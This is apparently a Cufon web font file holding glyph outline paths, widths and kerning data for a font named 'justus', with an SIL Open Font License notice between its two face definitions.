4,3,81,-11,81,-65xm169,-196v0,-44,-22,-54,-67,-51r0,101v44,3,67,-5,67,-50xm244,-71v0,47,-36,71,-90,71r-143,0r0,-11r34,0r0,-236r-34,0r0,-10v81,8,213,-30,217,53v2,41,-34,57,-70,62v48,1,86,23,86,71","w":259},"C":{"d":"22,-129v0,-117,122,-165,230,-112r0,73r-10,0v-3,-42,-39,-81,-81,-83v-58,-2,-84,58,-79,143v3,54,19,101,76,102v42,1,83,-43,85,-83r11,0r0,72v-106,52,-232,7,-232,-112","w":272},"D":{"d":"228,-129v0,-86,-34,-128,-126,-118r0,236v91,9,126,-31,126,-118xm292,-129v0,91,-51,129,-142,129r-139,0r0,-11r34,0r0,-236r-34,0r0,-10r139,0v91,0,142,36,142,128","w":313},"E":{"d":"102,-11v74,5,124,-13,131,-76r10,0r0,87r-232,0r0,-11r34,0r0,-236r-34,0r0,-10r222,0r0,81r-11,0v-7,-61,-51,-73,-120,-71r0,110v40,0,59,-17,59,-52r11,0r0,117r-11,0v0,-40,-19,-53,-59,-54r0,115","w":259},"F":{"d":"97,-132v43,0,70,-10,68,-55r11,0r0,120r-11,0v2,-45,-24,-56,-68,-55r0,111r37,0r0,11r-128,0r0,-11r35,0r0,-236r-35,0r0,-10r228,0r0,81r-11,0v-7,-62,-55,-74,-126,-71r0,115","w":240,"k":{"A":27,".":33,",":33}},"G":{"d":"158,-6v33,0,60,-12,60,-44r0,-66r-32,0r0,-11r120,0r0,11r-32,0r0,90v-111,61,-252,28,-252,-104v0,-116,128,-161,239,-114r0,66r-10,0v-6,-42,-34,-73,-80,-73v-76,0,-93,64,-89,143v3,54,18,101,76,102","w":306},"H":{"d":"11,0r0,-11r34,0r0,-236r-34,0r0,-10r125,0r0,10r-34,0r0,110r103,0r0,-110r-34,0r0,-10r125,0r0,10r-35,0r0,236r35,0r0,11r-125,0r0,-11r34,0r0,-115r-103,0r0,115r34,0r0,11r-125,0","w":306},"I":{"d":"11,0r0,-11r34,0r0,-236r-34,0r0,-10r125,0r0,10r-34,0r0,236r34,0r0,11r-125,0","w":146},"J":{"d":"33,-17v13,22,61,10,52,-25r0,-205r-34,0r0,-10r125,0r0,10r-35,0r0,185v-1,47,-22,67,-75,66v-36,0,-68,-10,-67,-46v0,-15,10,-27,26,-27v15,0,21,11,23,25v1,13,-14,20,-15,27","w":186},"K":{"d":"11,0r0,-11r34,0r0,-236r-34,0r0,-10r125,0r0,10r-34,0r0,106r19,0r82,-106r-37,0r0,-10r91,0r0,10r-38,0r-59,75r101,161r26,0r0,11r-127,0r0,-11r33,0r-71,-119r-20,0r0,119r34,0r0,11r-125,0","w":286},"L":{"d":"102,-11v77,6,129,-13,135,-79r11,0r0,90r-237,0r0,-11r34,0r0,-236r-34,0r0,-10r125,0r0,10r-34,0r0,236","w":259,"k":{"y":20,"Y":33,"W":33,"V":33,"T":33}},"M":{"d":"6,0r0,-11r36,0r0,-236r-36,0r0,-10r99,0r70,186r78,-186r94,0r0,10r-36,0r0,236r36,0r0,11r-131,0r0,-11r39,0r-1,-216r-96,233r-12,0r-93,-233r0,216r40,0r0,11r-87,0","w":353},"N":{"d":"9,0r0,-11r36,0r0,-236r-36,0r0,-10r103,0r132,170r0,-160r-40,0r0,-10r87,0r0,10r-36,0r0,251r-9,2r-190,-240r0,223r39,0r0,11r-86,0","w":299},"O":{"d":"157,4v-79,0,-135,-54,-135,-133v0,-78,56,-133,135,-133v79,0,135,55,135,133v0,78,-56,133,-135,133xm157,-251v-70,0,-74,77,-71,147v2,51,16,98,71,98v70,0,74,-74,71,-148v-2,-50,-18,-97,-71,-97","w":313},"P":{"d":"186,-187v0,-55,-29,-63,-84,-60r0,120v54,3,84,-4,84,-60xm249,-187v0,73,-73,72,-147,71r0,105r40,0r0,11r-131,0r0,-11r34,0r0,-236r-34,0r0,-10v95,8,238,-34,238,70","w":259,"k":{"A":27,".":40,",":40}},"Q":{"d":"292,-129v0,83,-61,137,-146,134v21,7,48,10,56,31v10,26,13,31,46,30r0,13v-46,2,-88,0,-99,-35v-7,-22,-17,-41,-42,-47v-50,-14,-84,-63,-85,-126v-1,-78,56,-133,135,-133v79,0,135,55,135,133xm157,-251v-70,0,-74,77,-71,147v2,51,16,98,71,98v70,0,74,-74,71,-148v-2,-50,-18,-97,-71,-97","w":313},"R":{"d":"168,-192v0,-49,-17,-55,-66,-54r0,109v46,2,66,-4,66,-55xm177,-58v5,-55,-19,-74,-75,-68r0,115r40,0r0,11r-131,0r0,-11r34,0r0,-236r-34,0r0,-10v83,8,212,-30,215,57v1,44,-32,55,-67,67v59,3,79,25,77,87v-1,22,9,36,32,36r0,10v-54,4,-96,-5,-91,-58","w":272,"k":{"Y":13,"W":13,"V":13,"T":13}},"S":{"d":"183,-121v40,57,-11,125,-79,125v-30,0,-58,-6,-84,-17r-3,-74r12,0v1,39,36,78,78,78v45,0,74,-42,41,-71v-41,-34,-127,-30,-127,-104v0,-78,86,-95,156,-62r3,62r-12,0v-7,-33,-31,-63,-69,-65v-35,-2,-57,44,-27,65v33,24,87,28,111,63","w":213},"T":{"d":"251,-170v-1,-48,-31,-83,-86,-77r0,236r34,0r0,11r-125,0r0,-11r34,0r0,-236v-55,-5,-85,29,-86,77r-11,0r0,-87r251,0r0,87r-11,0","w":272,"k":{"y":33,"w":40,"u":33,"s":33,"r":33,"o":33,"i":13,"e":33,"c":33,"a":33,"A":27,";":27,":":27,".":33,"-":33,",":33}},"U":{"d":"149,4v-68,-1,-108,-8,-108,-70r0,-181r-35,0r0,-10r130,0r0,10r-39,0r0,183v-1,38,27,55,65,55v42,0,72,-18,72,-62r0,-176r-38,0r0,-10r86,0r0,10r-35,0r0,174v0,58,-39,78,-98,77","w":286},"V":{"d":"120,4r-90,-251r-28,0r0,-10r129,0r0,10r-37,0r57,169r59,-169r-36,0r0,-10r78,0r0,10r-28,0r-93,251r-11,0","w":253,"k":{"y":13,"u":20,"r":20,"o":27,"i":13,"e":27,"a":27,"A":33,";":20,":":20,".":33,"-":20,",":33}},"W":{"d":"114,4r-85,-251r-26,0r0,-10r122,0r0,10r-35,0r54,165r53,-165r-35,0r0,-10r133,0r0,10r-34,0r54,165r53,-165r-35,0r0,-10r71,0r0,10r-25,0r-82,251r-13,0r-81,-242r-75,242r-14,0","w":406,"k":{"y":6,"u":13,"r":13,"o":20,"i":6,"e":20,"a":20,"A":27,";":20,":":20,".":27,"-":13,",":27}},"X":{"d":"8,0r0,-11r31,0r69,-103r-78,-133r-26,0r0,-10r131,0r0,10r-38,0r46,80r53,-80r-34,0r0,-10r81,0r0,10r-32,0r-61,91r85,145r28,0r0,11r-131,0r0,-11r37,0r-55,-92r-62,92r35,0r0,11r-79,0","w":266},"Y":{"d":"63,0r0,-11r39,0r0,-118r-73,-118r-28,0r0,-10r136,0r0,10r-41,0r61,101r59,-101r-38,0r0,-10r81,0r0,10r-28,0r-73,118r0,118r39,0r0,11r-134,0","w":259,"k":{"v":20,"u":20,"q":20,"p":20,"o":20,"i":13,"e":20,"a":20,"A":27,";":20,":":20,".":20,"-":27,",":20}},"Z":{"d":"166,-247v-70,-4,-124,12,-130,73r-11,0r0,-83r213,0r-163,246v79,6,138,-9,144,-77r11,0r0,88r-228,0","w":240},"[":{"d":"47,90r0,-347r91,0r0,13r-46,0r0,321r46,0r0,13r-91,0","w":146},"\\":{"d":"100,4r-98,-266r38,0r98,266r-38,0","w":140},"]":{"d":"100,-257r0,347r-91,0r0,-13r46,0r0,-321r-46,0r0,-13r91,0","w":146},"^":{"d":"20,-118r64,-132r33,0r63,132r-37,0r-43,-94r-43,94r-37,0"},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"97,-181v48,-1,84,6,84,55r0,85v1,24,3,29,26,30r0,11v-40,2,-72,10,-77,-24v-6,19,-27,28,-59,28v-36,0,-55,-21,-55,-57v-2,-60,75,-46,113,-66v1,-30,2,-54,-31,-51v-41,-7,-14,49,-50,48v-13,0,-20,-6,-20,-19v2,-32,36,-39,69,-40xm95,-13v40,0,34,-53,34,-95v-30,12,-61,14,-61,60v0,23,9,35,27,35","w":213},"b":{"d":"117,-166v-36,0,-40,39,-40,78v0,39,2,77,40,77v42,0,37,-54,37,-102v0,-29,-9,-53,-37,-53xm211,-88v5,69,-94,128,-133,65r0,23r-52,0r0,-247r-26,0r0,-10v27,1,53,-1,78,-3r0,106v10,-18,28,-27,52,-27v51,-1,77,44,81,93","w":226},"c":{"d":"73,-109v-1,45,-1,99,47,98v25,0,44,-16,56,-47r9,5v-12,38,-37,57,-75,57v-55,1,-94,-37,-94,-92v0,-54,41,-94,94,-93v36,1,69,9,69,47v0,13,-7,20,-21,20v-40,0,-12,-56,-48,-56v-32,0,-36,30,-37,61"},"d":{"d":"16,-88v0,-50,30,-93,81,-93v26,0,41,11,51,26r0,-92r-26,0r0,-10v27,1,52,-1,77,-3r0,249r26,0r0,11v-36,0,-61,1,-77,2v-1,-7,2,-18,-1,-23v-10,17,-28,25,-53,25v-52,0,-78,-40,-78,-92xm108,-11v44,0,42,-53,40,-97v-2,-28,-10,-58,-40,-58v-36,0,-38,40,-37,78v1,43,3,77,37,77","w":233},"e":{"d":"16,-88v0,-79,99,-122,154,-70v16,15,23,35,23,61r-121,0v-3,50,11,86,47,86v28,0,48,-14,61,-43r10,4v-28,89,-174,60,-174,-38xm108,-170v-32,2,-34,32,-36,62r65,0v2,-32,-3,-64,-29,-62","w":206},"f":{"d":"101,-251v-29,0,-14,47,-18,75r30,0r0,10r-30,0r0,155r30,0r0,11r-108,0r0,-11r26,0r0,-155r-26,0r0,-10r26,0v-4,-56,15,-87,72,-86v29,1,58,9,59,39v0,17,-8,25,-23,25v-37,0,-10,-53,-38,-53","w":126},"g":{"d":"46,35v1,24,26,34,53,33v44,0,67,-12,67,-37v0,-34,-46,-30,-82,-30v-21,0,-39,9,-38,34xm80,-139v0,28,-3,60,24,60v27,0,24,-35,23,-60v-1,-15,-6,-31,-23,-31v-18,0,-24,17,-24,31xm59,-81v-11,5,-19,7,-19,18v0,30,67,14,98,21v33,1,59,15,58,51v1,57,-55,74,-114,69v-32,-3,-67,-10,-68,-44v0,-23,21,-34,41,-37v-21,-1,-38,-19,-37,-42v0,-21,15,-36,32,-42v-41,-38,2,-94,56,-94v22,0,39,7,52,19v11,-23,58,-26,58,9v0,20,-35,20,-35,2v1,-14,-6,-16,-16,-4v36,63,-51,112,-106,74","w":219},"h":{"d":"126,-163v-58,3,-36,93,-40,152r26,0r0,11r-104,0r0,-11r26,0r0,-236r-26,0r0,-10v27,1,52,-1,78,-3r1,108v26,-47,119,-36,119,31r0,110r26,0r0,11r-104,0r0,-11r26,0r0,-118v0,-23,-9,-34,-28,-34","w":240},"i":{"d":"8,0r0,-11r26,0r0,-155r-26,0r0,-10v27,1,52,-1,78,-3r0,168r26,0r0,11r-104,0xm60,-206v-15,0,-28,-13,-28,-28v0,-15,14,-28,28,-28v14,0,28,13,28,28v0,15,-13,28,-28,28","w":120},"j":{"d":"0,79r0,-11v23,0,34,-12,34,-38r0,-196r-26,0r0,-10v27,1,52,-1,78,-3v-4,72,11,159,-7,220v-8,28,-40,36,-79,38xm60,-206v-15,0,-28,-13,-28,-28v0,-15,14,-28,28,-28v14,0,28,13,28,28v0,15,-13,28,-28,28","w":120},"k":{"d":"8,0r0,-11r26,0r0,-236r-26,0r0,-10v27,1,52,-1,78,-3r0,164r21,0r42,-70r-28,0r0,-10r73,0r0,10r-30,0r-26,43r75,112r18,0r0,11r-102,0r0,-11r24,0r-50,-74r-17,0r0,74r26,0r0,11r-104,0","w":233},"l":{"d":"8,0r0,-11r26,0r0,-236r-26,0r0,-10v27,1,52,-1,78,-3r0,249r26,0r0,11r-104,0","w":120},"m":{"d":"126,-163v-58,0,-36,94,-40,152r26,0r0,11r-104,0r0,-11r26,0r0,-155r-26,0r0,-10v27,1,52,-1,78,-3v1,9,-2,21,1,28v18,-42,105,-40,117,4v8,-22,33,-34,60,-34v40,0,63,17,62,60r0,110r26,0r0,11r-104,0r0,-11r26,0r0,-120v0,-24,-7,-32,-28,-32v-58,0,-36,94,-40,152r26,0r0,11r-104,0r0,-11r26,0r0,-120v0,-24,-7,-32,-28,-32","w":360},"n":{"d":"126,-163v-58,3,-36,93,-40,152r26,0r0,11r-104,0r0,-11r26,0r0,-155r-26,0r0,-10v27,1,52,-1,78,-3v1,8,-2,21,1,27v26,-47,119,-36,119,31r0,110r26,0r0,11r-104,0r0,-11r26,0r0,-118v0,-23,-9,-34,-28,-34","w":240},"o":{"d":"110,-6v45,-1,36,-57,37,-103v0,-31,-5,-61,-37,-61v-45,1,-37,59,-37,103v0,31,5,61,37,61xm110,-181v53,0,93,39,93,93v0,53,-41,92,-93,92v-55,0,-94,-37,-94,-92v0,-54,41,-93,94,-93","w":219},"p":{"d":"217,-88v0,50,-30,92,-81,92v-25,0,-39,-9,-52,-23r0,87r26,0r0,11r-104,0r0,-11r26,0r0,-234r-26,0r0,-10v27,1,53,-1,78,-3v1,8,-2,21,1,27v10,-19,26,-29,51,-29v51,-1,81,42,81,93xm125,-9v45,0,36,-56,36,-100v0,-30,-5,-59,-36,-59v-36,0,-42,39,-42,80v0,40,1,79,42,79","w":233},"q":{"d":"108,-168v-44,0,-35,58,-35,101v0,29,3,58,35,58v41,0,42,-39,42,-79v0,-41,-6,-80,-42,-80xm16,-88v0,-50,30,-93,81,-93v26,0,40,12,52,29r0,-24r52,0r0,244r26,0r0,11r-104,0r0,-11r26,0r-1,-87v-11,16,-27,23,-51,23v-51,2,-81,-43,-81,-92","w":233},"r":{"d":"115,-163v-38,15,-28,98,-29,152r26,0r0,11r-104,0r0,-11r26,0r0,-155r-26,0r0,-10v27,1,52,-1,78,-3v1,9,-2,23,1,30v8,-37,82,-47,80,5v0,16,-8,24,-24,24v-21,1,-24,-16,-21,-36v0,-5,-2,-7,-7,-7","w":166,"k":{".":13,"-":6,",":13}},"s":{"d":"116,-109v63,25,31,113,-37,113v-18,0,-40,-4,-64,-12r0,-59r11,0v1,31,23,61,54,61v28,0,52,-27,27,-45v-31,-22,-90,-20,-89,-74v0,-58,70,-68,119,-44r0,46r-11,0v-1,-24,-22,-47,-47,-47v-24,0,-36,28,-16,39v14,9,35,15,53,22","w":166},"t":{"d":"136,-15v-27,28,-102,32,-102,-28r0,-123r-26,0r0,-10r26,0r0,-50r52,0r0,50r36,0r0,10r-36,0r1,140v2,19,29,19,42,4","w":140},"u":{"d":"114,-13v58,0,36,-94,40,-153r-26,0r0,-10v27,1,53,-1,78,-3r0,168r26,0r0,11v-36,0,-62,1,-78,2v-1,-8,2,-21,-1,-27v-23,44,-119,42,-119,-30r0,-111r-26,0r0,-10v27,1,52,-1,78,-3r0,135v-1,23,8,31,28,31","w":240},"v":{"d":"99,4r-77,-170r-21,0r0,-10r104,0r0,10r-24,0r44,106r46,-106r-25,0r0,-10r60,0r0,10r-22,0r-76,170r-9,0","w":206,"k":{".":20,",":20}},"w":{"d":"90,4r-64,-170r-26,0r0,-10r108,0r0,10r-28,0r36,102r38,-102r-28,0r0,-10r111,0r0,10r-29,0r35,102r37,-102r-26,0r0,-10r66,0r0,10r-26,0r-65,170r-12,0r-57,-154r-60,154r-10,0","w":320,"k":{".":20,",":20}},"x":{"d":"9,0r0,-11r26,0r53,-67r-55,-88r-28,0r0,-10r112,0r0,10r-24,0r29,46r36,-46r-24,0r0,-10r64,0r0,10r-24,0r-45,57r62,98r23,0r0,11r-110,0r0,-11r26,0r-35,-56r-44,56r28,0r0,11r-70,0","w":219},"y":{"d":"31,13v23,0,25,24,19,40v3,20,24,10,32,-5v7,-11,14,-25,19,-40r-74,-174r-26,0r0,-10r110,0r0,10r-26,0r43,108r40,-108r-26,0r0,-10r63,0r0,10r-24,0r-87,218v-13,33,-88,39,-86,-10v0,-15,8,-29,23,-29","w":206,"k":{".":20,",":20}},"z":{"d":"108,-166v-44,-5,-75,11,-75,50r-10,0r0,-60r148,0r-98,165v50,4,83,-14,84,-57r11,0r0,68r-159,0","w":180},"{":{"d":"117,90v-49,-2,-69,-8,-71,-57v-2,-46,13,-108,-28,-117v58,-10,2,-128,44,-162v10,-8,29,-11,55,-11r0,4v-59,13,10,151,-55,169v63,10,-5,145,55,169r0,5","w":146},"|":{"d":"21,77r0,-360r38,0r0,360r-38,0","w":79},"}":{"d":"30,-257v50,2,69,7,71,56v2,46,-14,109,28,117v-57,11,-3,128,-44,162v-10,8,-29,12,-55,12r0,-5v59,-13,-10,-151,55,-169v-63,-10,5,-145,-55,-169r0,-4","w":146},"~":{"d":"62,-86v-17,1,-24,12,-32,25r-13,-29v11,-21,26,-31,45,-31v14,0,65,26,77,25v15,-2,23,-12,31,-25r13,28v-11,21,-26,31,-45,31v-14,3,-64,-25,-76,-24"},"'":{"d":"59,-240v-1,28,-7,55,-9,82v-1,20,-18,20,-20,0r-9,-82v0,-14,7,-22,19,-22v12,0,19,8,19,22","w":79},"`":{"d":"-9,-233v-16,-7,-13,-32,7,-32v16,0,16,7,26,18r43,47v-38,2,-50,-22,-76,-33","w":100},"\u00a0":{"w":100}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1800 Justus Erich W.
 * 
 * License information:
 * http://scripts.sil.org/ofl
 */
Cufon.registerFont({"w":200,"face":{"font-family":"justus","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-68 -283 394 91.2898","underline-thickness":"18","underline-position":"-27","slope":"-12","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"53,-63r-9,0r29,-139v4,-23,13,-34,26,-34v30,0,20,31,6,60xm34,2v-13,0,-23,-11,-23,-23v0,-12,10,-22,23,-22v13,0,23,10,23,22v0,12,-10,23,-23,23","w":106},"\"":{"d":"120,-169r-8,-70v0,-15,5,-23,16,-23v32,0,8,66,8,93v0,14,-14,14,-16,0xm66,-169r-8,-70v0,-15,5,-23,16,-23v32,0,8,64,8,93v0,14,-14,14,-16,0","w":159},"#":{"d":"113,0r10,-75r-46,0r-10,75r-23,0r11,-75r-38,0r3,-21r38,0r8,-58r-38,0r3,-21r38,0r11,-75r22,0r-11,75r47,0r10,-75r22,0r-10,75r38,0r-3,21r-38,0r-8,58r37,0r-2,21r-39,0r-10,75r-22,0xm126,-96r8,-58r-46,0r-8,58r46,0"},"$":{"d":"87,-5v47,6,98,-40,62,-78v-8,-7,-19,-15,-34,-23xm139,-244v-41,-11,-86,34,-55,66v6,7,17,13,31,19xm184,-78v-1,55,-42,83,-99,82r-9,31r-14,0r9,-32v-26,-4,-50,-13,-73,-27r19,-69r9,2v-11,42,10,80,47,84r30,-106v-29,-16,-52,-29,-53,-67v-1,-47,38,-82,91,-73r7,-24r14,0r-8,26v14,2,30,7,46,17r-10,59r-9,0v5,-30,-7,-56,-30,-64r-24,86v29,15,58,30,57,75"},"%":{"d":"96,-133v-31,0,-52,-26,-52,-54v-1,-35,30,-67,66,-67v32,0,52,26,53,54v1,35,-32,67,-67,67xm110,-245v-28,0,-41,37,-41,64v0,26,9,39,27,39v27,0,41,-36,41,-64v0,-26,-9,-39,-27,-39xm258,4v-31,0,-52,-26,-52,-54v-1,-35,31,-67,66,-67v32,0,52,26,53,54v1,35,-31,67,-67,67xm272,-108v-27,0,-41,36,-41,64v0,26,9,39,27,39v27,0,41,-36,41,-63v0,-26,-9,-40,-27,-40xm95,8r161,-265r17,0r-160,265r-18,0","w":360},"&":{"d":"42,-69v-3,42,37,72,64,40v-10,-37,-13,-75,-10,-118v-35,11,-51,35,-54,78xm132,-167v24,-7,53,-24,54,-51v0,-26,-26,-21,-36,-5v-10,15,-16,35,-18,56xm166,-19v21,0,31,-23,39,-35r9,1v-26,53,-71,74,-103,33v-37,42,-105,20,-103,-39v2,-58,47,-81,90,-99v7,-41,31,-83,75,-87v41,-4,38,47,14,62v-16,10,-35,21,-56,26v-2,28,-1,58,3,85v22,-26,32,-76,72,-76v13,0,26,10,26,23v0,11,-6,20,-19,20v-18,0,-22,-16,-15,-30v-33,12,-41,51,-62,76v2,26,12,40,30,40","w":240},"(":{"d":"185,-248v-107,27,-178,208,-86,301r-6,7v-85,-65,-92,-172,-24,-250v31,-34,69,-56,116,-67r0,9","w":146},")":{"d":"-35,51v107,-28,180,-209,86,-302r6,-6v86,65,92,171,24,249v-31,34,-69,57,-116,68r0,-9","w":146},"*":{"d":"104,-137v-22,2,-13,-32,-16,-52v-14,8,-12,37,-34,37v-10,0,-17,-9,-17,-18v0,-19,35,-18,45,-26v-3,-8,-51,-5,-46,-24v13,-47,38,1,51,16v6,-18,-12,-55,16,-53v38,2,-1,42,-5,56v5,1,35,-16,40,-15v18,0,19,37,0,35v-6,2,-35,-12,-41,-11v8,12,48,52,7,55","w":126},"+":{"d":"96,-102r0,-79r24,0r0,79r78,0r0,24r-78,0r0,78r-24,0r0,-78r-78,0r0,-24r78,0","w":216},",":{"d":"33,-43v39,1,35,54,11,74v-13,11,-27,22,-44,29r-3,-9v21,-10,45,-24,46,-52v-14,9,-35,-2,-34,-18v1,-13,9,-25,24,-24","w":100,"k":{" ":13}},"-":{"d":"5,-75r5,-20r86,0r-5,20r-86,0","w":106},".":{"d":"32,2v-13,0,-23,-11,-23,-23v0,-12,10,-22,23,-22v13,0,23,10,23,22v0,12,-10,23,-23,23","w":100,"k":{" ":13}},"\/":{"d":"-24,4r173,-266r26,0r-174,266r-25,0","w":133},"0":{"d":"118,-172v-48,10,-63,80,-68,131v-2,21,11,35,29,36v50,-8,68,-76,68,-128v0,-26,-10,-39,-29,-39xm120,-181v39,-2,65,31,64,70v-1,62,-45,113,-107,115v-40,1,-64,-26,-63,-67v2,-62,45,-116,106,-118"},"1":{"d":"171,-167r-30,0r-46,158r34,0r-2,9r-103,0r2,-9r30,0r46,-158r-33,0r2,-9r102,0"},"2":{"d":"114,-181v36,-2,62,36,43,70v-12,23,-76,61,-98,79r83,0r12,-28r9,3r-23,57r-127,0r3,-9v21,-19,79,-61,102,-95v15,-22,5,-57,-25,-57v-23,0,-41,18,-53,53r-9,-4v12,-41,39,-67,83,-69"},"3":{"d":"113,-137v-1,-29,-40,-22,-48,-2r-8,-7v15,-17,28,-33,56,-35v44,-3,49,57,16,72r-21,12v46,31,6,109,-25,129v-28,19,-56,36,-91,47r-3,-10v78,-39,120,-84,85,-151r-15,5r-3,-10v38,-13,57,-30,57,-50"},"4":{"d":"-10,-11r164,-165r17,0r-47,157r36,0r0,19r-41,0r-22,75r-38,0r23,-75r-92,0r0,-11xm120,-126v-36,29,-73,73,-109,107r76,0"},"5":{"d":"80,-176v28,-4,71,12,72,-18r11,0v-6,17,-9,37,-17,51v-19,2,-44,0,-65,1v-1,13,-12,29,2,35v51,22,43,105,3,134v-31,23,-72,42,-116,52r-2,-11v55,-19,107,-52,114,-121v4,-38,-24,-41,-14,-78"},"6":{"d":"80,-5v44,0,58,-51,58,-96v0,-20,-10,-41,-33,-39v-36,4,-55,54,-56,93v0,28,11,42,31,42xm81,4v-60,0,-72,-72,-48,-123v30,-63,82,-110,147,-135r2,9v-39,15,-82,63,-95,101v37,-28,85,-12,85,48v0,46,-44,100,-91,100"},"7":{"d":"68,-144v-18,0,-16,8,-22,23r-10,0r17,-55r131,0v-31,58,-94,171,-114,251r-43,0v32,-80,83,-153,129,-219r-88,0"},"8":{"d":"89,4v-39,0,-65,-23,-65,-57v0,-47,39,-61,71,-81v-43,-54,-18,-118,45,-120v31,-1,55,21,54,50v-2,39,-25,42,-59,61v12,19,28,47,29,77v1,39,-35,70,-75,70xm100,-126v-27,18,-46,35,-46,77v0,24,13,44,38,44v23,0,37,-22,37,-44v0,-22,-10,-47,-29,-77xm138,-245v-47,7,-36,57,-7,94v25,-13,37,-31,37,-55v0,-21,-8,-42,-30,-39"},"9":{"d":"115,-172v-42,0,-58,51,-58,97v0,20,10,41,33,39v36,-4,56,-54,56,-94v0,-28,-11,-42,-31,-42xm114,-181v59,0,72,72,48,123v-30,63,-83,111,-147,137r-2,-9v39,-17,81,-63,95,-102v-38,28,-85,12,-85,-48v0,-47,44,-101,91,-101"},":":{"d":"32,2v-13,0,-23,-11,-23,-23v0,-12,10,-22,23,-22v13,0,23,10,23,22v0,12,-10,23,-23,23xm72,-135v-12,0,-23,-11,-23,-23v0,-12,11,-23,23,-23v12,0,23,11,23,23v0,12,-11,23,-23,23","w":100,"k":{" ":13}},";":{"d":"33,-43v39,1,35,54,11,74v-13,11,-27,22,-44,29r-3,-9v21,-10,45,-24,46,-52v-14,9,-35,-2,-34,-18v1,-13,9,-25,24,-24xm72,-135v-12,0,-23,-11,-23,-23v0,-12,11,-23,23,-23v12,0,23,11,23,23v0,12,-11,23,-23,23","w":100,"k":{" ":13}},"<":{"d":"198,-185r0,12r-164,77r164,76r0,24r-180,-82r0,-25","w":216},"=":{"d":"198,-138r0,24r-180,0r0,-24r180,0xm198,-66r0,24r-180,0r0,-24r180,0","w":216},">":{"d":"18,4r0,-26r164,-74r-164,-76r0,-13r180,82r0,25","w":216},"?":{"d":"167,-172v0,48,-39,76,-87,76v-17,3,-24,15,-27,33r-9,0v2,-53,62,-40,77,-82v10,-28,19,-83,-17,-86v-41,-3,3,57,-36,54v-13,0,-22,-10,-22,-22v-1,-27,28,-41,55,-41v40,0,67,30,66,68xm36,2v-13,0,-23,-11,-23,-23v0,-12,10,-22,23,-22v13,0,23,10,23,22v0,12,-10,23,-23,23","w":159},"@":{"d":"176,-180v-26,1,-51,39,-51,73v0,22,7,33,23,33v24,0,47,-48,45,-81v0,-16,-6,-25,-17,-25xm96,-101v4,-49,26,-91,76,-96v16,-1,23,9,28,20r3,-16r27,0r-27,110v0,8,7,14,16,14v32,1,52,-46,50,-79v-3,-61,-47,-101,-111,-101v-67,0,-108,56,-108,130v0,58,51,108,112,108v35,0,51,-7,76,-18r5,11v-101,54,-221,3,-225,-105v-3,-79,63,-139,140,-139v68,0,127,49,126,114v-2,46,-26,89,-71,92v-22,1,-30,-12,-34,-28v-15,16,-22,28,-47,28v-22,0,-38,-21,-36,-45","w":288},"A":{"d":"161,-262r9,0r1,253r36,0r-2,9r-112,0r3,-9r36,0r0,-87r-75,0r-60,87r38,0r-2,9r-74,0r2,-9r24,0xm63,-105r69,0r-1,-100","w":219,"k":{"y":13,"w":13,"v":13,"u":6,"Y":40,"W":6,"V":6,"U":9,"T":27,"Q":14,"O":14,"G":14,"C":14}},"B":{"d":"191,-219v2,-33,-30,-29,-62,-29r-30,102v59,5,89,-23,92,-73xm213,-78v-3,51,-39,78,-96,78r-133,0r3,-9r32,0r69,-239r-37,0r3,-9v68,6,176,-25,176,48v0,46,-37,67,-80,69v36,0,65,26,63,62xm172,-95v0,-39,-36,-43,-76,-42r-37,128v71,8,114,-22,113,-86","w":233,"k":{"A":-4,".":13,",":13}},"C":{"d":"121,-5v48,1,79,-43,94,-79r9,2r-23,74v-29,8,-55,12,-79,12v-56,2,-97,-43,-97,-95v0,-120,119,-215,237,-148r-18,73r-9,-2v14,-46,-6,-85,-50,-85v-84,0,-112,106,-121,187v-4,39,19,61,57,61","w":259,"k":{".":20,",":20}},"D":{"d":"239,-181v3,-63,-43,-71,-107,-67r-70,239v127,13,172,-62,177,-172xm282,-167v-3,96,-60,167,-156,167r-139,0r3,-9r32,0r69,-239r-37,0r3,-9r147,1v52,3,79,32,78,89","w":286,"k":{"Y":20,"A":-4,".":20,",":20}},"E":{"d":"99,-146v53,5,73,-15,84,-53r9,0r-36,127r-9,0v10,-38,14,-63,-27,-65r-24,0r-37,128v85,4,141,1,164,-72r9,0r-25,81r-223,0r3,-9r32,0r69,-239r-37,0r3,-9r194,0r-14,76r-8,0v8,-42,-9,-71,-55,-67r-42,0","w":253},"F":{"d":"94,-131v54,2,72,-12,85,-55r9,0r-37,129r-9,0v15,-44,-1,-71,-51,-65r-32,113r39,0r-2,9r-112,0r3,-9r32,0r69,-239r-38,0r3,-9r209,0r-20,90r-10,0v11,-51,2,-81,-54,-81r-49,0","w":226,"k":{"o":20,"e":20,"a":20,"A":13,".":40,",":40}},"G":{"d":"94,-182v-37,57,-59,206,57,174v42,-11,44,-59,57,-100r-41,0r3,-9r108,0r-3,9r-30,0r-26,93v-9,7,-70,20,-90,19v-64,-2,-104,-35,-104,-94v0,-122,129,-214,246,-150r-20,73r-9,0v20,-61,-37,-107,-93,-76v-24,13,-40,38,-55,61","w":286,"k":{".":27,",":27}},"H":{"d":"52,-248r2,-9r113,0r-2,9r-36,0r-33,114r120,0r33,-114r-38,0r3,-9r111,0r-3,9r-33,0r-70,239r35,0r-2,9r-114,0r3,-9r38,0r34,-116r-120,0r-34,116r37,0r-2,9r-110,0r3,-9r32,0r69,-239r-36,0","w":286},"I":{"d":"51,-248r3,-9r110,0r-3,9r-32,0r-70,239r35,0r-3,9r-107,0r3,-9r32,0r69,-239r-37,0","w":126},"J":{"d":"14,-17v0,17,29,14,34,2v32,-69,47,-157,72,-233r-38,0r3,-9r110,0r-2,9r-32,0r-49,168v-12,46,-25,82,-80,84v-26,1,-44,-14,-44,-39v0,-23,38,-34,39,-7v3,10,-14,18,-13,25","w":159,"k":{"o":9,"e":9,"a":9,".":27,",":27}},"K":{"d":"51,-248r3,-9r112,0r-3,9r-34,0r-32,108r31,0r86,-108r-28,0r2,-9r70,0v0,14,-19,8,-31,9r-70,86r47,153r33,0r-3,9r-110,0r3,-9r33,0r-35,-122r-31,0r-35,122r37,0r-2,9r-110,0r3,-9r32,0r69,-239r-37,0","w":246,"k":{"y":